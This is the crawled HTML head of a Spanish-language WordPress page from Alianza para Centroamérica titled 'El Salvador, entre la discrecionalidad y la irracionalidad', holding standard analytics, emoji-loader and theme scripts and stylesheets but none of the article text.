

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alianzaparacentroamerica.org/el-salvador-entre-la-discrecionalidad-y-la-irracionalidad/
body_size: 23854
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="es" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#246688"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            oldWidth = window.innerWidth;
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>El Salvador, entre la discrecionalidad y la irracionalidad &#8211; Alianza para Centroam&eacute;rica</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alianza para Centroam&eacute;rica &raquo; Feed" href="https://alianzaparacentroamerica.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alianza para Centroam&eacute;rica &raquo; Feed de los comentarios" href="https://alianzaparacentroamerica.org/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-170731790-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-170731790-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-170731790-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alianzaparacentroamerica.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='layerslider-css' href='https://alianzaparacentroamerica.org/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alianzaparacentroamerica.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #246688;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alianzaparacentroamerica.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='https://alianzaparacentroamerica.org/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='pdfprnt_frontend-css' href='https://alianzaparacentroamerica.org/wp-content/plugins/pdf-print/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://alianzaparacentroamerica.org/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://alianzaparacentroamerica.org/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-free-social-contact-16x16-css' href='https://alianzaparacentroamerica.org/wp-content/uploads/smile_fonts/icomoon-free-social-contact-16x16/icomoon-free-social-contact-16x16.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-font-awesome-14x14-css' href='https://alianzaparacentroamerica.org/wp-content/uploads/smile_fonts/icomoon-font-awesome-14x14/icomoon-font-awesome-14x14.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway:400,600,700%7CRoboto:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://alianzaparacentroamerica.org/wp-content/themes/dt-the7/css/main.min.css?ver=10.11.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#246688);
}

</style>
<link rel='stylesheet' id='the7-font-css' href='https://alianzaparacentroamerica.org/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=10.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://alianzaparacentroamerica.org/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=10.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://alianzaparacentroamerica.org/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=10.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://alianzaparacentroamerica.org/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://alianzaparacentroamerica.org/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=10.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://alianzaparacentroamerica.org/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://alianzaparacentroamerica.org/wp-content/uploads/the7-css/css-vars.css?ver=96f58a095707' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://alianzaparacentroamerica.org/wp-content/uploads/the7-css/custom.css?ver=96f58a095707' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://alianzaparacentroamerica.org/wp-content/uploads/the7-css/media.css?ver=96f58a095707' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://alianzaparacentroamerica.org/wp-content/uploads/the7-css/mega-menu.css?ver=96f58a095707' type='text/css' media='all' />
